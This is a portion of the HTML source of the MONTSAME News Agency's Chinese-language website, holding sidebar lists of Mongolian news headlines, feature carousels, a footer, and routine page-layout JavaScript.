                                                        <div class="caption">
                                议长视察“额尔登纳尔” 光伏电站建设工程状况
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 8天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388602">
                                                                                        <img src="/files/xsmall/6971a1e0ee4e7.jpeg" class="">
                                                        <div class="caption">
                                白月节除夕（即2月17日）调整为休息日
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 8天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388603">
                                                                                        <img src="/files/xsmall/6971a1da9cdc4.jpeg" class="">
                                                        <div class="caption">
                                将开展考古和科学联合研究
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 8天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388596">
                                                                                        <img src="/files/xsmall/69719efc6ce8f.jpeg" class="">
                                                        <div class="caption">
                                “世界马日”将于7月11日至13日举行
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 8天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388581">
                                                                                        <img src="/files/xsmall/697189ed3932f.jpeg" class="">
                                                        <div class="caption">
                                将举办“乌兰巴托冬季大节-2026”活动
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 8天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388567">
                                                                                        <img src="/files/xsmall/69717f94a3faf.jpeg" class="">
                                                        <div class="caption">
                                蒙古国总理会见比利时总理 巴特·德韦弗
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 8天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388532">
                                                                                        <img src="/files/xsmall/697089cb26dfa.jpeg" class="">
                                                        <div class="caption">
                                第29届 “蒙古国最佳传统蒙文书法者-2025”国际大赛优秀作品揭晓
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 9天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388520">
                                                                                        <img src="/files/xsmall/69707ca5a3bb7.jpeg" class="">
                                                        <div class="caption">
                                蒙古国在国际时装展上宣传羊绒产品
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 9天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388482">
                                                                                        <img src="/files/xsmall/697043b7cc5e5.jpeg" class="">
                                                        <div class="caption">
                                图拉河水利综合体项目建成后可蓄水5000万立方米
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 9天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388481">
                                                                                        <img src="/files/xsmall/697042db0d22d.jpeg" class="">
                                                        <div class="caption">
                                双方就创造稳定的商业环境问题交换意见
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 9天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388479">
                                                                                        <img src="/files/xsmall/6970425c12d51.jpeg" class="">
                                                        <div class="caption">
                                图格里克储蓄总额增加4万亿图格里克
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 9天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388472">
                                                                                        <img src="/files/xsmall/69703a3259d58.jpeg" class="">
                                                        <div class="caption">
                                正在开发符合每位学生特点、基于人工智能的辅助教师
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 9天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388455">
                                                                                        <img src="/files/xsmall/69702a0b5c999.jpeg" class="">
                                                        <div class="caption">
                                国家总预算收入和援助金额增加1.2万亿图格里克
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 9天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388454">
                                                                                        <img src="/files/xsmall/697029337ae39.jpeg" class="">
                                                        <div class="caption">
                                蒙古国将高度重视旅游业发展
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 9天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388430">
                                                                                        <img src="/files/xsmall/696f4bcf8824b.jpeg" class="">
                                                        <div class="caption">
                                在基因库中保存着来自39个品种畜牧的3.8万剂冷冻精液
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 10天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                            </div>
        </div>

        <div class="tab-pane fade" id="most" role="tabpanel">
            <div ss-container class="scrollable">
                                    <div class="news-box-recent">
                        <a href="/cn/read/388930">
                                                                                        <img src="/files/xsmall/697721b988e1c.jpeg" class="">
                                                        <div class="caption">
                                蒙獒夺得亚洲冠军
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388910">
                                                                                        <img src="/files/xsmall/69770ebb3356d.jpeg" class="">
                                                        <div class="caption">
                                若“布日勒珠特发电站”满负荷运行，就无需进口电力
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388911">
                                                                                        <img src="/files/xsmall/69770fb11eea7.jpeg" class="">
                                                        <div class="caption">
                                与会者讨论石油产品短缺时将要采取的行动计划
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388927">
                                                                                        <img src="/files/xsmall/69771e0f15669.jpeg" class="">
                                                        <div class="caption">
                                工业和矿产资源部长就中资企业问题向媒体提供信息
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388949">
                                                                                        <img src="/files/xsmall/69772e193df2e.jpeg" class="">
                                                        <div class="caption">
                                有必要铺设扎门乌德-乔尔方向的专用公路
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388946">
                                                                                        <img src="/files/xsmall/69772d31a73c7.jpeg" class="">
                                                        <div class="caption">
                                双方就今年俄罗斯持续提供汽油问题达成共识
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388860">
                                                                                        <img src="/files/xsmall/6976c8fa0462d.jpeg" class="">
                                                        <div class="caption">
                                蒙古国本周活动目录
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388851">
                                                                                        <img src="/files/xsmall/6976bfc0172fd.jpeg" class="">
                                                        <div class="caption">
                                2026年1月蒙古国接待游客超3.5万人
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 4天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388986">
                                                                                        <img src="/files/xsmall/69782031f1190.jpeg" class="">
                                                        <div class="caption">
                                蒙古相扑选手创下吉尼斯世界纪录
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                                    <div class="news-box-recent">
                        <a href="/cn/read/388992">
                                                                                        <img src="/files/xsmall/69782905ced1a.jpeg" class="">
                                                        <div class="caption">
                                总统办公厅主任将率团参加亚洲室内与武道运动会
                                <span class="stat d-block">
                                    <i class="far fa-clock"></i> 3天
                                                                                                        </span>
                            </div>
                        </a>
                    </div>
                            </div>
        </div>
    </div>
</div>

        


            <div class="tab-box blue my-2 mb-3">
        <ul class="nav nav-tabs" role="tablist">
            <li class="nav-item" style="width: 100%; text-align: left">
                <a class="nav-link active" data-toggle="tab853" href="#" role="tab" aria-selected="false">
                    专访
                </a>
            </li>
        </ul>
        <div class="tab-content">
            <div class="tab-pane fade show active" id="tab853" role="tabpanel">
                <div id="box-right" class="carousel slide" data-ride="carousel" data-interval="7000">
    <div class="carousel-indicators">
                            <span data-target="#box-right" data-slide-to="0" class="indicator active"></span>
                    <span data-target="#box-right" data-slide-to="1" class="indicator "></span>
                    <span data-target="#box-right" data-slide-to="2" class="indicator "></span>
            </div>
    <div class="carousel-inner">
                                <div class="carousel-item active">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/388304">
                        <div class="image" style="background-image: url('/files/small/696defff4a5d1.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">沙·包勒德：已到向世界推广蒙医学的时候了</div>
                    </a>
                </div>
            </div>
                                <div class="carousel-item ">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/383705">
                        <div class="image" style="background-image: url('/files/small/691fd1fd3b561.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">萨·楚伦：成吉思汗时代，世界上仅有的两大优势都掌握在游牧民族手中</div>
                    </a>
                </div>
            </div>
                                <div class="carousel-item ">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/383119">
                        <div class="image" style="background-image: url('/files/small/6915a794adadc.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">沙·诺明额尔登：贝尔格舞是蒙古人 身体、灵魂与意识的统一</div>
                    </a>
                </div>
            </div>
            </div>
</div>


            </div>
        </div>
    </div>
    <div class="tab-box blue my-2 mb-3">
        <ul class="nav nav-tabs" role="tablist">
            <li class="nav-item" style="width: 100%; text-align: left">
                <a class="nav-link active" data-toggle="tab835" href="#" role="tab" aria-selected="false">
                    十亿棵树
                </a>
            </li>
        </ul>
        <div class="tab-content">
            <div class="tab-pane fade show active" id="tab835" role="tabpanel">
                <div id="box-right" class="carousel slide" data-ride="carousel" data-interval="7000">
    <div class="carousel-indicators">
                            <span data-target="#box-right" data-slide-to="0" class="indicator active"></span>
                    <span data-target="#box-right" data-slide-to="1" class="indicator "></span>
                    <span data-target="#box-right" data-slide-to="2" class="indicator "></span>
            </div>
    <div class="carousel-inner">
                                <div class="carousel-item active">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/383227">
                        <div class="image" style="background-image: url('/files/small/6916fcfdf0acc.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">色楞格：奥尤陶拉盖完成600公顷土地恢复工作</div>
                    </a>
                </div>
            </div>
                                <div class="carousel-item ">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/381396">
                        <div class="image" style="background-image: url('/files/small/68f9d501cdbfd.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">为迎接COP17大会，将种植九种4500多棵新树木和灌木</div>
                    </a>
                </div>
            </div>
                                <div class="carousel-item ">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/381118">
                        <div class="image" style="background-image: url('/files/small/68f6ca3186ade.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">在“十亿棵树”全国行动框架内正种植和培育 1.17 亿棵树</div>
                    </a>
                </div>
            </div>
            </div>
</div>


            </div>
        </div>
    </div>
    <div class="tab-box blue my-2 mb-3">
        <ul class="nav nav-tabs" role="tablist">
            <li class="nav-item" style="width: 100%; text-align: left">
                <a class="nav-link active" data-toggle="tab109" href="#" role="tab" aria-selected="false">
                    艺术与文化
                </a>
            </li>
        </ul>
        <div class="tab-content">
            <div class="tab-pane fade show active" id="tab109" role="tabpanel">
                <div id="box-right" class="carousel slide" data-ride="carousel" data-interval="7000">
    <div class="carousel-indicators">
                            <span data-target="#box-right" data-slide-to="0" class="indicator active"></span>
                    <span data-target="#box-right" data-slide-to="1" class="indicator "></span>
                    <span data-target="#box-right" data-slide-to="2" class="indicator "></span>
            </div>
    <div class="carousel-inner">
                                <div class="carousel-item active">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/389389">
                        <div class="image" style="background-image: url('/files/small/697c69d47ad70.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">蒙古恐龙化石展将在捷克国家博物馆展出</div>
                    </a>
                </div>
            </div>
                                <div class="carousel-item ">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/389292">
                        <div class="image" style="background-image: url('/files/small/697b2bf79caf9.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">将成吉思汗文化遗产研究所与成吉思汗国家博物馆合并</div>
                    </a>
                </div>
            </div>
                                <div class="carousel-item ">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/389063">
                        <div class="image" style="background-image: url('/files/small/69788e0738940.png'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">“草原风采—2026”马文化节举行  评选出优秀代表</div>
                    </a>
                </div>
            </div>
            </div>
</div>


            </div>
        </div>
    </div>
    <div class="tab-box blue my-2 mb-3">
        <ul class="nav nav-tabs" role="tablist">
            <li class="nav-item" style="width: 100%; text-align: left">
                <a class="nav-link active" data-toggle="tab107" href="#" role="tab" aria-selected="false">
                    体育
                </a>
            </li>
        </ul>
        <div class="tab-content">
            <div class="tab-pane fade show active" id="tab107" role="tabpanel">
                <div id="box-right" class="carousel slide" data-ride="carousel" data-interval="7000">
    <div class="carousel-indicators">
                            <span data-target="#box-right" data-slide-to="0" class="indicator active"></span>
                    <span data-target="#box-right" data-slide-to="1" class="indicator "></span>
                    <span data-target="#box-right" data-slide-to="2" class="indicator "></span>
            </div>
    <div class="carousel-inner">
                                <div class="carousel-item active">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/389224">
                        <div class="image" style="background-image: url('/files/small/697ad89d72d45.png'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">世界冠军那·赛楞格参加奥林匹克表演攀登</div>
                    </a>
                </div>
            </div>
                                <div class="carousel-item ">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/388992">
                        <div class="image" style="background-image: url('/files/small/69782905ced1a.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">总统办公厅主任将率团参加亚洲室内与武道运动会</div>
                    </a>
                </div>
            </div>
                                <div class="carousel-item ">
                <div class="thumb-box pt-2">
                    <a href="/cn/read/388986">
                        <div class="image" style="background-image: url('/files/small/69782031f1190.jpeg'); background-color: rgba(0,0,0,0.7);">
                            
                        </div>
                        <div class="caption content-cn">蒙古相扑选手创下吉尼斯世界纪录</div>
                    </a>
                </div>
            </div>
            </div>
</div>


            </div>
        </div>
    </div>

    </div>

                        <span id="right-container-end"></span>

              
        		<div class="tab-box twitter-blue my-2 mb-3 d-none d-xl-block d-lg-block d-md-block">
<!---
    <ul class="nav nav-tabs" role="tablist">
        <li class="nav-item" style="width: 100%; text-align: left">
            <a class="nav-link active" data-toggle="tab" href="#twitter" role="tab" aria-selected="true">Twitter</a>
        </li>
    </ul>
    <div class="tab-content">
        <div id="twitter-section" class="tab-pane fade show active" role="tabpanel" aria-labelledby="home-tab">
            
        </div>
    </div>
--->
</div>



             
                    </div>
                </div>
            </div>
        
        <div class="footer-wrapper mt-4">
            <div class="container">
                <div class="row no-gutters d-print-none">
    <div id="footer-info" class="col-lg-3">
        <div class="row no-gutters">
            <div class="col-lg-12 col-md-4 col-sm-4 col-xs-7 footer-logo">

																		 <img class="logo" src="/images/logo_2025.png"> 												
<!---
                                    <img class="logo" src="/images/enLogo.png">
                --->				
            </div>
            <div class="col-lg-12 col-md-4 col-sm-4 col-xs-5 follow-us" >
                <div>
                    <h5>跟著我們</h5>
                    <ul class="social list-unstyled list-inline">
                        <li class="list-inline-item">
                            <a href="https://www.facebook.com/1585944691665301/" class="d-block" target="_blank">
                                <img src="/images/social/png/facebook.png">
                            </a>
                        </li>
                        <li class="list-inline-item">
                            <a href="https://twitter.com/montsame_en" class="d-block" target="_blank">
                                <img src="/images/social/png/twitter.png">
                            </a>
                        </li>
                        <li class="list-inline-item">
                            <a href="https://www.youtube.com/channel/UCbOHze1HgtkxYeB7NU9wiUg/feed" class="d-block" target="_blank">
                                <img src="/images/social/png/youtube.png">
                            </a>
                        </li>
                        <li class="list-inline-item">
                            <a href="https://www.linkedin.com/company/montsame-news-agency/" class="d-block" target="_blank">
                                <img src="/images/social/png/linkedin.png">
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-12 d-none d-lg-block d-xl-block" >
                <div>
                    <h5>访问次数</h5>
                    <ul class="list-unstyled counter">
                                                                                    <li class="counter-3">
                                    <span>今天</span><span>56,739</span>
                                </li>
                                                                                                                <li class="counter-2">
                                    <span>01.29</span><span>68,238</span>
                                </li>
                                                                                                                <li class="counter-1">
                                    <span>01.28</span><span>86,720</span>
                                </li>            
                                                    

                    </ul>
                </div>
            </div>
            <div class="col-lg-12 col-md-4 col-sm-4 col-xs-5 col-xs-offset-7 footer-app">
                <ul class="list-unstyled">
                    <li>
                        <img src="/images/app-store.png">
                    </li>
                    <li>
                        <img src="/images/google-play.png">
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div id="footer-links" class="col-lg-8">
                <div id="footer-links-inner" class="links">
            <div class="row no-gutters">
                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
                                                                                        
                                                                                <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/101">关于蒙古国</a>
                                </li>
                                <li>
                                
                                                                                                    
                                                            <div>
                                        <a href="/cn/more/202">宪法</a>
                                    </div>
                                
                                                                                                    
                                                            <div>
                                        <a href="/cn/more/203">政党</a>
                                    </div>
                                
                                                                                                    
                                                            <div>
                                        <a href="/cn/more/204">外交政策</a>
                                    </div>
                                
                                                                                                    
                                                            <div>
                                        <a href="/cn/more/205">经济</a>
                                    </div>
                                
                                                                                                    
                                                            <div>
                                        <a href="/cn/more/207">文教</a>
                                    </div>
                                
                                                                                                    
                                                            <div>
                                        <a href="/cn/more/208">风俗</a>
                                    </div>
                                
                                                                                                    
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/209">简介</a>
                                </li>
                                <li>
                                
                                                                                                    
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/210">合作新闻媒体及通讯社</a>
                                </li>
                                <li>
                                
                                                                                                    
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/211">联系方式</a>
                                </li>
                                <li>
                                
                                                                                                    
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/839">发展项目</a>
                                </li>
                                <li>
                                
                                                                </li>
                            </ul>
                                                            </div>
                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
                                                                
                                                                                <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/853">专访</a>
                                </li>
                                <li>
                                
                                                                            
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/102">政治</a>
                                </li>
                                <li>
                                
                                                                            
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/103">经济</a>
                                </li>
                                <li>
                                
                                                                            
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/104">社会</a>
                                </li>
                                <li>
                                
                                                                            
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/105">教育与科学</a>
                                </li>
                                <li>
                                
                                                                            
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/109">艺术与文化</a>
                                </li>
                                <li>
                                
                                                                            
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/107">体育</a>
                                </li>
                                <li>
                                
                                                                            
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/128">图片新闻</a>
                                </li>
                                <li>
                                
                                                                            
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/129">视频</a>
                                </li>
                                <li>
                                
                                                                            
                                                                                    </li>
                                </ul>
                                                        <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/201">联系我们</a>
                                </li>
                                <li>
                                
                                                                </li>
                            </ul>
                                                            </div>
                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
                                                                
                                                                                <ul class="list-unstyled">
                                <li class="link-title">
                                    <a href="/cn/more/873">全国行动</a>
                                </li>
                                <li>
                                
                                                                            
                                                            <div>
                                        <a href="/cn/more/835">十亿棵树</a>
                                    </div>
                                
                                                                            
                                                            <div>
                                        <a href="/cn/more/874">食品革命</a>
                                    </div>
                                
                                                                            
                                                            <div>
                                        <a href="/cn/more/875">健康的蒙古人</a>
                                    </div>
                                
                                                                            
                                                            <div>
                                        <a href="/cn/more/876">白金</a>
                                    </div>
                                
                                                                </li>
                            </ul>
                                                            </div>
                <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
                                                        </div>
            </div>
                <br>
        </div>
            </div>
    <div id="footer-up" class="col-lg-1">
        <a class="btn btn-up">
            <i class="fas fa-arrow-up"></i>
        </a>
    </div>
</div>
            </div>
        </div>

        <div class="copyright d-print-none">
            <div class="container">
                <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
                        蒙古国，乌兰巴托市，青格尔泰区，巴·吉格吉德扎布街-8，代号-15160，邮箱-1514, info@montsame.gov.mn
                    </div>
                    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                        <div class="text-right">
                            MONTSAME News Agency ©2026
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <script src="/js/jquery.min.js"></script>
        <script src="/js/popper.min.js"></script>
        <script src="/js/bootstrap.min.js"></script>
        <script src="/js/simple-scrollbar.min.js"></script>
        <script src="/js/sticky.js"></script>
        <script src="/js/my_count.js"></script>
        <script src="/js/sticky-sidebar/jquery.sticky-sidebar.js"></script>
        <script src="/js/jquery-animate-number/jquery.animateNumber.min.js"></script>
        <!-- Toastr -->
        <script src="/admin/js/plugins/toastr/toastr.min.js"></script>
        <script>
            // Disable cut copy paste
            // $('.news-body').bind('cut copy paste', function (e) {
            //    e.preventDefault();
            // });

            // SUB MENU
            $('#sub-toggler').on('click', function () {
                var sub = $('#sub-menu');
                sub.slideToggle('fast');
            });

            // SEARCH RESULTS
            $.fn.wrapInTag = function (opts) {
                var tag = opts.tag || 'strong'
                        , words = opts.words || []
                        , regex = RegExp(words.join('|'), 'gi') // case insensitive
                        , replacement = '<' + tag + '>$&</' + tag + '>';

                return this.html(function () {
                    return $(this).html().replace(regex, replacement);
                });
            };

            // SEARCH FORM STYLE
            $('.search-form a').on('click', function (e) {
                var input = $('.search-form input');
                input.removeClass('d-none');
            });

            // CAROUSEL
            $('.carousel').carousel();

            // MARQUEE
            $('a.box').hover(
                    function () {
                        var outer = $(".marquee", this), inner = $(".marquee span", this);
                        var totalW = outer.outerWidth(), innerW = inner.outerWidth(), S = totalW / 2, T = innerW / S;
                        if (totalW < innerW) {
                            inner.animate({"left": totalW - innerW}, T * 1000);
                        }
                    },
                    function () {
                        var inner = $(".marquee span", this);
                        inner.stop();
                        inner.clearQueue();
                        inner.animate({"left": 0}, 200);
                    }
            );

            // VIDEO BANNER MUTE
            $('.banner-video').on({
                mouseenter: function () {
                    $(this).stop();
                    $(this).prop('muted', false);
                    $(this).prop('volume', 0)
                            .animateNumber({
                                number: 70,
                                numberStep: function (now, tween) {
                                    var target = $(tween.elem);
                                    var rounded_now = Math.floor(now) / 100;

                                    target.prop('volume', rounded_now);
                                }
                            }, 2000);
                },
                mouseleave: function () {
                    $(this).stop();
                    var n = Math.round($(this).prop('volume') * 100);
                    $(this).prop('volume', 0)
                            .animateNumber({
                                number: n,
                                numberStep: function (now, tween) {
                                    var target = $(tween.elem);
                                    var rounded_now = Math.round(now) / 100;
                                    target.prop('volume', n / 100 - rounded_now);
                                    if (now === tween.end) {
                                        target.prop('muted', true);
                                    }
                                }
                            }, 2000);
                }
            });
            $('#banner-right .banner-video').on('play', function (e) {
                $('#banner-right').carousel('pause');
                $(this).removeProp('loop');
                console.log('pause');
            });
            $('#banner-right .banner-video').on('stop ended', function (e) {
                $('#banner-right').carousel('next');
                $(this).prop('loop', 'loop');
                console.log('carausel');
            });

            // CURRENCY TOGGLE
            function currencyTopToggle() {
                var item = $('#currency-top-inner').find('div.active');

                item.delay(3000).fadeOut('slow', function () {
                    $(this).removeClass('active');
                    var nextItem = $(this).next();
                    if (!nextItem.length) {
                        nextItem = $('#currency-top-inner > div').first();
                    }
                    nextItem.addClass('active');

                    currencyTopToggle();
                });
            }
            currencyTopToggle();

            // UP BTN
            $('#footer-up a').click(function () {
                $('html, body').animate({scrollTop: 0}, 800);
                return false;
            });

            // TWITTER SIZING
            if ($('#left-container-end').length) {
                var leftTop = $('#left-container-end').offset().top;
                var rightTop = $('#right-container-end').offset().top;

                if (leftTop < rightTop) {
                    var twitterHeight = rightTop - leftTop + 25;
                    $('#twitter-section').attr('height', twitterHeight + 'px');
                    console.log(twitterHeight);
                } else {
                    var twitterHeight = leftTop - rightTop - 25;
                }

                var twitterHref = 'https://twitter.com/montsame_en';

                // insert twitter widget
                $('#twitter-section').html('<a class="twitter-timeline" width="100%" height="' + twitterHeight + '" href="' + twitterHref + '?ref_src=twsrc%5Etfw">Tweets by montsameMN</a>');
            }

            // ALERT MESSAGES
            toastr.options = {
                closeButton: true,
                progressBar: true,
                "positionClass": "toast-middle-center",
                showMethod: 'slideDown',
                timeOut: 8000
            };
                                                        </script>
            <!-- Core JS file -->
    <script src="/js/photoswipe/photoswipe.min.js"></script> 

    <!-- UI JS file -->
    <script src="/js/photoswipe/photoswipe-ui-default.min.js"></script> 

    <script>
                                        var openPhotoSwipe = function (start) {
                                            var pswpElement = document.querySelectorAll('.pswp')[0];

                                            // items array
                                            var items
                                            = [];
                                                    // define options (if needed)
                                                    var options = {
                                                        // optionName: 'option value'
                                                        // for example:
                                                        index: start // start at first slide
                                                    };

                                            // Initializes and opens PhotoSwipe
                                            var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                                            gallery.init();
                                        };

                                        function montsameslide(start) {
                                            openPhotoSwipe(start);
                                        }

                                        $('.news-body').find('*').css('font-size', '');
                                        $('.news-body').find('*').css('font-family', '');
                                        $('.news-body').find('*').css('color', '');
                                        $('.news-body').find('*').css('line-height', '');
    </script>
        <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
        <!--script src="/js/jquery.flurry.js"></script-->
        <script>
                $(document).ready(function () {
                    // VERTICAL BANNER STICKY
                    $('#banner-vertical').stickySidebar({
                        topSpacing: 60,
                        bottomSpacing: 0,
                        containerSelector: '.banner-container',
                        innerWrapperSelector: '.sidebar__inner'
                    });

                    // STORE MENU STICKY
            
                    //$('body').flurry({
                    //    color: "white",
                    //    frequency: 500,
                    //    speed: 4000,
                    //    small: 8,
                    //    large: 48,
                    //    wind: 60,
                    //    windVariance: 20,
                    //    rotation: 0,
                    //    rotationVariance: 90
                    //});
                });
        </script>
    </body>

</html>


